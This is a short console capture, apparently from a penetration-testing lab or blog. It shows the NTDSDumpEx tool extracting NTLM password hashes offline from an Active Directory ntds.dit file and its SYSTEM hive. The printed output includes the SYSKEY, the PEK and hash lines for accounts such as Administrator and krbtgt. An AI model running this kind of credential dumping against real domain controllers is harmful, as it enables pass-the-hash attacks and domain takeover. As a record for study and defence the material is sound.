 C:\Users\netbiosX\Downloads\NTDSDumpEx>NTDSDumpEx.exe -d ntds.dit -s SYSTEM.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: SYSTEM.hive
[+]SYSKEY = 2904F4BE8C1CE561A95E85D06FB39B70
[+]PEK version: 2016
[+]PEK = 4B886C69CCF2BC078544998BE9BC58D1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8674939c699d4aab719f147bd5d2ffac:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:37a7a8d9b814c5eca908617e736c017d:::
david:1103:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
david:1104:aad3b435b51404eeaad3b435b51404ee:fa7a1cc71703d1704fa9056db0fe20ef:::
jane:1105:aad3b435b51404eeaad3b435b51404ee:fa7a1cc71703d1704fa9056db0fe20ef:::
[+]dump completed in 1.195 seconds.
[+]total 7 entries dumped,7 normal accounts,0 machines,0 histories.
白帽hub